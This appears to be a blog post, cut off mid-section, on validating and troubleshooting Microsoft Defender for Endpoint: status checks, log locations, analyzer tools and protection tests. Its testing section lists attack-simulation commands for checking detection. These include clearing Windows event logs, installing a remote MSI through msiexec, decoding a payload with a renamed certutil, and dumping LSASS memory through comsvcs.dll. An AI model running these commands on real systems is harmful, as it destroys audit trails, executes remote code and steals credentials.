It is time for part 6 of the Microsoft Defender for Endpoint (MDE) series. All previous parts were focused on onboarding and configuration and Microsoft Defender Vulnerability Management. Now it is time for the initial testing of the Defender for Endpoint component and check of all protection components are working correctly with some troubleshooting explanation.
After onboarding and configuration, it is critical to validate all key features and protection states. Microsoft provides some test scripts, all there are some other ways of testing the protection capabilities.
NOTE: The blog series focuses on features in Microsoft Defender for Endpoint P2 all Microsoft Defender for Endpoint P1 features are available in P2.
Specific question or content idea part of Defender for Endpoint? Use the contact submission form and share the post ideas.
Introduction
After the initial onboarding of Defender for Endpoint and configuration of Defender AV/ NGP, it is important to make sure all Defender protections are in a good state and doing the job. Based on experience it is recommended to provide a good test plan for different types of computers and networks and confirm the state during the roll-out. In this part of the MDE series the Defender protection test capabilities will be explained. Part 6 contains more in-depth troubleshooting based on Defender AV and Defender for Endpoint.
The following is part of the blog:
- Check the device state
- Check configuration state
- Check data collection (Timeline/ full device sync)
- Test core protection features (Tamper Protection)
- Test Defender Antivirus/ NGP protection
- Test Defender for Endpoint protection
- Test Network Protection protection
- Test C2 detection/ protection
- Test additional EDR capabilities
- Troubleshooting
Check the device state
First, it is recommended to test and validate the AV state of the device. After configuring Defender for Endpoint and the additional protections it is critical to confirm and validate the state. There are multiple options available for checking the Defender state on the device.
The simplest way is with the use of the Get-MpComputerStatus and Get-MpPreference commands.

Get-MpComputerStatus gets the antimalware status of Defender AV. Use the command for validating the running mode. Check the following items:
- AMRunningMode: Must be in normal mode for active Defender protection
- AMProductVersion: Must be one of the latest released versions
- AMServiceEnabled: Must be True
- AntiSpywareEnabled: Must be True
- BehaviorMonitorEnabled: Must be True
- RealTimeProtectionEnabled: Must be True
- IoavProtectionEnabled: Must be True
For the signature updates check the AntispywareSignatureAge and AntivirusSignatureAge. Ideally, the signature must be updated multiple times a day. The AntiVirusSignatureLastUpdated shows the latest update time for the signature. With the AntivirusSignatureVersion it is possible to check the actual installed version and compare it with the latest released signature information.
For Tamper Protection important to check the isTamperProtected field and TamperProtectionSource. When enabled via the service settings the TamperProtectionSource contains ATP. IsTamperProtected must be showing True. True means: the device is protected with Tamper Protection.
With the use of Defender Vulnerability Management, it is possible to check the protection configuration based on the available SCID entries. See Part 5 for more in-depth information and example queries for each core component.
Check the configuration state
One of the most common questions is; can we see which configuration is applied on the machine? The answer is yes; it is possible to see which value is configured for each setting. With the use of the Get-MpPreference command we can show all configured settings:

Use the Set-MpPreference reference page for the value explanation. Set-MpPreference (Defender) | Microsoft Learn
Important for the protection state to check the following items:
Network Protection for servers
- AllowDatagramProcessingOnWinServer: True
- AllowNetworkProtectionDownLevel: True
- AllowNetworkProtectionOnWinServer: True
Protection
- CloudBlockLevel: 2(high) or 4(High+)
- CloudExtendedTimeout: 50
- DisableBehaviorMonitoring: False
- DisableRealtimeMonitoring: False
- EnableNetworkProtection: True
- PuaProtection: 1 (Block) or 2 (Audit)
Check Defender for Endpoint
After checking the Defender AV configuration, it is needed to validate and confirm the onboarding of Defender for Endpoint.

When the device is correctly onboarded in Defender for Endpoint the device is visible with the state Onboarded. There are different states which can give some confusion:
- Onboarded: Device correctly onboarded in Defender for Endpoint
- Can be onboarded: Device discovered by other devices; device itself is not onboarded
- Unsupported: Device discovered all not supported for Defender for Endpoint
- Insufficient info: Not enough information collected; standard discovery collects more information from the device and enriches the attributes. Recommended is to use the standard discovery method.
After onboarding make sure the full data sync is initiated. Sometimes the device is visible in MDE with the state Onboarded without the additional dataset in MDE. The dataset can be confirmed with the following items:
- Use KQL on the DeviceInfo table
- Check TVM assessment (part of Full Sync)
- Check OS information details (OSversion, Domain information)
For the first onboarded devices it is recommended to test the device actions (isolate, restrict, live response) to make sure all features are working correctly.
KQL for checking the events:
Use the button Go Hunt and run the query against all available tables. Check of additional events are available for the device:
let deviceName = "cpc-jeffrey6-0a";
let deviceId = "af21d57a4686a0f6d684be606c4beb05ab871a";
search in (IdentityLogonEvents,IdentityQueryEvents,IdentityDirectoryEvents,DeviceProcessEvents,DeviceNetworkEvents,DeviceFileEvents,DeviceRegistryEvents,DeviceLogonEvents,DeviceImageLoadEvents,DeviceEvents)
Timestamp between (ago(1d) .. now())
and (DeviceName == deviceName)
| take 100
Additional troubleshooting with event logs and log locations
Sometimes the devices will not be onboarded for various reasons (onboarding, hardware conflict, network). With the use of additional logging the issues can be tracked/ investigated. The following log locations/ event locations are available:
Sense Agent related logs (MDE)
These log locations apply to systems onboarded with the unified solution for 2012R2/ 2016 or on newer operating systems.
The Sense Agent-related logs are based on the EDR component (SENSE) and used by the following operating systems:
- Unified Solution – Windows Server 2012 R2 and Windows Server 2016
- Windows 10/11
- Windows Server 1803, 2019 and 2022
Log locations
- Onboarding: Event Viewer – Windows Logs > Application event source WDATPOnboarding
- Sense agent operational: Event Viewer – Applications and Services Logs > Microsoft -> Windows > SENSE > Operational
Defender AV-related logs (MDAV)
Log and configuration validation of Microsoft Defender AV can be done by reviewing the following locations:
Some example scenarios that can be investigated by looking into these locations are:
- Defender AV configuration not applying
- Defender AV signature status
- Defender AV scanning, detection and configuration changes
Log locations
Defender AV operational: Event Viewer – Applications and Services Logs > Microsoft -> Windows > Windows Defender
Additional log locations
Direct logs are directly available on the system without collecting additional logs. The following overview gives the most common log files and locations for Defender Antivirus and Defender for Endpoint.
Defender Antivirus log files:
C:\ProgramData\Microsoft\Windows Defender\SupportAdditional verbose logging can be collected with other diagnostic data collection. Use the following command for getting all additional data in a cab file:
C:\Program Files\Windows Defender\MpCmdRun.exe" -GetFiles
Cab file is by default located in the following folder: C:\ProgramData\Microsoft\Windows Defender\Support\MpSupportFiles.cab
Some examples of files part of the mpsupportfiles.cab which can be useful for further troubleshooting:
- MPRegistry: Contains Defender-related registry output
- MPLog-xxx: Operation Defender log
- MPOperationalEvents: Eventviewer log entries output of the event logs
- MPCmdRun.log: Microsoft Antimalware service command line
- MPCmdRun-NetworkService: Microsoft Antimalware service command line
- MpCmdRun-SystemTemp: Microsoft Antimalware service command line
Collecting additional data

A more in-depth investigation is possible with the collection of additional log files for the Defender for Endpoint product. With the use of the Microsoft Defender for Endpoint Client Analyzer tool there is the option to analyze the system and review the configuration.
The download MDEClientAnalyzer.zip can be unzipped. When unzipped the MDEClientAnalyzer folder exists of several files.
From the MDEClientAnalyzer folder, we can run the MDEClientAnalyzer.cmd script. One of the options is to run this script without additional parameters. Without parameters the analyzer provides generic log output including a connectivity test, related logs, and related event files.

It can take some time when the MDEClientAnalyzer.cmd is completed. When completed there is an MDEClientAnalyzerResult folder created including all files and additional configuration. The MDEClientAnalyzer.html file contains the overview page including detailed results and possible errors.
| Tip: Use the beta version of the MDEClientAnalyzer. Both versions can be downloaded via the following links: https://aka.ms/MDEAnalyzer https://aka.ms/BetaMDEAnalyzer |
Network connection


In situations where Defender for Endpoint is not collecting the full data set; it is most of the time related to the availability of the MDE network URLs. MDE requires multiple URLs to get the service fully working. With the use of the Client Analyzer the URLs can be validated:
- Run the MDEClientAnalyzer
- Open the MDEClientAnalyzerResult folder
- Open SystemInfoLogs -> MDEClientAnalyzer.txt
Check the connection option for the returning status 200 and 400 for all blob URLs. Check all URLs including the URLs under Defender for Endpoint cloud service check/ Defender AntiVirus cloud service check and Connectivity Check for ctldl.windowsupdate.com
Network reference
When there are network issues; always validate the full URL sheet with all needed URLs for Defender for Endpoint and Defender AV.
Download the spreadsheet (Commercial)
During my MDE implementation for customers, network issues are usually related to SSL inspection. When SSL inspection is enabled, make sure the domain listed in the spreadsheet are excluded from SSL inspection.
All URLs are needed for the geography column WW and the specific data location where the specific MDE tenant is located.
MAPS connection

Important is to always test and verify the Cloud Protection/ BAFS feature. Use the following command for testing the MAPS connection:
“C:\Program Files\Windows Defender\MpCmdRun.exe” -ValidateMapsConnectionWhen the MAPS connection succeeded the result must be: ValidateMapsConnection successfully established a connection to MAPS
Additional parameters for MDEClientAnalyzer
For specific situations, the MDEClientAnalyzer can be launched with additional parameters. The following parameters are available:

More information for each parameter: Data collection for advanced troubleshooting on Windows | Microsoft Learn some more specific situations where the additional parameters can be used:
Generic performance issues that can be reproduced
If you experience a performance issue that can be reproduced by, for example, triggering an action. The -h parameter can be used. This generates a Windows Performance trace .etl file which can be opened in the Windows Performance Analyzer tool for analysis.
- To collect these logs run: MDEClientAnalyzer.cmd -h [number of minutes to collect]
Performance degradation in time
If you experience performance issues over a longer period and or slowly increase the -l parameter can be used. This generates a Windows Performance trace .etl file which can be opened in the Windows Performance Analyzer tool for analysis.
- To collect this log/data collection run: MDEClientAnalyzer.cmd -l [number of minutes to collect]
Application compatibility issues
If you experience application compatibility issues with Sense agent (EDR) or Defender AV component, for example application crashes after onboarding MDE. The -c parameter can be used. This collection uses Process Monitor tool to collect real-time file system, registry, and process/thread activities. This should provide information on activities happening on the operating system during the collection. The collection should happen when reproducing the issues.
- To initiate the log/data collection run: MDEClientAnalyzer.cmd -c [number of minutes to collect]
Performance issues Defender Antivirus
If you experience performance issues with the Microsoft Defender AV component or to be more specific the msmpeng.exe process on Windows. For example, CPU/performance impact during Defender AV scanning or Defender AV activities. The -a parameter can be used. This generates a Windows Performance trace .etl file to analyze high CPU issues related to the antivirus process (MsMpEng.exe).
- To initiate the log/data collection run: MDEClientAnalyzer.cmd -c [number of minutes to collect]
Generic Defender Antivirus issues and log collection
If you experience generic issues with Defender Antivirus components, for example engine updates are not applying or Defender Antivirus has issues with the detection of certain scenarios. The -v parameter can be used. This generates verbose logging of Defender AV which is useful for all kinds of Defender AV-related troubleshooting activities.
- To initiate the log/data collection run: MDEClientAnalyzer.cmd -v [number of minutes to collect]
Crash, freeze, hang stability issues
If you experience issues related to crashes, generic memory issues or server hang a memory dump needs to be created. As crashes and server hangs normally do not generate log entries, we rely on a memory dump.
The parameter -K -Z are available for creating a full memory or forcing a system crash. Ideally use other ways for getting the memory dump. Use the WinDBG toolkit for further debugging of the system.
Performance analyzer (Checking Defender CPU/ Memory issues)
One of the most common troubleshooting situations is during performance issues during antivirus scans/ and antivirus protections. Use the Microsoft Defender Antivirus Performance Analyzer to understand which files, file extension, or processes might be causing performance issues on Endpoints during the Antivirus activity.
Performance issues start most of the time with a CPU spike for the Antimalware service executable (Defender Antivirus). The above log locations and additional parameters can help during the investigation; all is the Microsoft Defender Antivirus Performance Analyzer more friendly to view.
The Microsoft Defender Antivirus performance analyzer is a PowerShell command-line tool that can be used for Windows 10, Windows 11, and Windows Server. With the use of the PowerShell tool all related information will be collected and visible. Some of the options:
- Top paths that impact scan time
- Top processes that impact scan time
- Top file extensions that impact scan time
- Top files per extension
- Top files per extension
- Top paths per extension
- …

Start the recording
To start a recording of the Performance Analyzer we need to open PowerShell in administrative mode and launch the following command:

New-MpPerformanceRecording -RecordTo C:\Temp\MDAV_Performance_Analyzer\recording.etlAfter launching above PowerShell command the recording starts directly. Press Enter to stop and save the recording in the configured location. With Ctrl+C it is possible to cancel the recording. During the recording – reproduce the issue.
When stopped with Enter the file is saved to the configured location:
Analyze the recording file
With the PowerShell command Get-MpPerformanceReport it is possible to analyze the recording more in-depth.

Collect top 10 TopFiles, TopExtensions, TopProcesses and TopScans
Get-MpPerformanceReport -Path:.\recording.etl -TopFiles:10 -TopExtensions:10 -TopProcesses:10 -TopScans:10
In the below example there is a view with the TopExtensions and TopProcesses. TopExtension is .db where Top process is Spotify with a count of 30.
| Important: Always check if exclusions are needed, and avoid adding exclusions when possible. |
Start with the performance analyzer first, more in-depth troubleshooting tools such as ProcMon and WPR can be used for getting more insights from the system.
More information: Performance analyzer for Microsoft Defender Antivirus | Microsoft Learn
Test protections state
Previously AV solutions were tested with the use of Eicar. I’m not a huge fan of testing with Eicar. Ideally, test with some advanced testing. A good example is Red Atomic or the simulation lab of Defender for Endpoint.
Testing the protection state is important for testing the protection features and alerting/ detection capabilities in Defender for Endpoint. Based on MDE we have various components to test:
- Network Protection
- Defender AV/ Cloud Protection
- EDR component
- C2 Network Protection
- Additional exploit guard (ASR, SmartScreen)
EDR test: Clean Windows Event logs
Run the following commands for checking the EDR reporting capabilities for malicious activities (cleaning Windows event logs)
wevtutil cl system
wevtutil cl application
wevtutil cl security
EDR test: create a scheduled task
For testing MITRE T1053 create a scheduled task. When correctly configured Defender for Endpoint alerts for a masqueraded task or service.
Run the following command:
schtasks /Create /F /SC MINUTE /MO 3 /ST 07:00 /TN CMDTestTask /TR "cmd /c date /T > C:\Windows\Temp\current_date.txt"EDR test: use of living off the land binary to run malicious code
Testing the execution of LOLBAS payload.
Run the following command:
msiexec /q /i https://github.com/op7ic/EDR-Testing-Script/blob/master/Payloads/notepad.msi?raw=trueAV+EDR test: Encode Certutil and decode
Encode Certutil rename and decode. When configured correctly the process must be blocked by Defender AV behavior monitoring.
copy %windir%\system32\certutil.exe %temp%\tcm.tmp
%temp%\tcm.tmp -encode C:\Windows\System32\calc.exe %temp%\T1140_calc2.txt
%temp%\tcm.tmp -decode %temp%\T1140_calc2.txt %temp%\T1140_calc2_decoded.exe
AV test: Dump LSASS.exe memory using comsvcs.dll
Run the following PowerShell command line for dumping LSASS.exe memory using comsvcs.dll. In all situations, the lsassdump hack tool must be prevented from running and dumping the secrets.
C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id $env:TEMP\lsass-comsvcs.dmp fullAV test: Block at First Sight
Block at First Sight is a feature of Microsoft Defender Antivirus cloud-delivered protection that blocks and detect new malware within some seconds. Use the following test site for testing the BAFS feature: BAFS – Microsoft Defender Testground
When correctly configured the file must be blocked automatically.
AV test: Cloud-delivered protection
When Cloud-delivered protection is enabled and correctly configured the file must be blocked. Download the test file. When detected/ blocked by Defender SmartScreen make sure the file is downloaded.
For more information see: Microsoft Defender for Endpoint Cloud-delivered protection demonstration | Microsoft Learn
AV test: Network Protection
